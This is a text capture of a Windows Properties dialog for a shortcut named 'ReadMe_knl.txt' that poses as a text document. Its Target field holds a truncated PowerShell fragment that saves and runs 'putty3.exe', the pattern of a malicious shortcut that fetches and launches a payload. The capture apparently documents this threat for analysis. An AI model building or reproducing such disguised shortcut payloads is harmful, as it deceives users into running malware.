 ReadMe_knl.txt Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
ReadMe_knl.txt
Target type: Application
Target location: v1.0
Target: d.exe','putty3.exe');./'putty3.exe';(get-item 'putty3.e
Start in:
Shortcut key: None
Run: Normal window
Comment: Type: Text Document
Open File Location Change Icon... Advanced...
OK Cancel Apply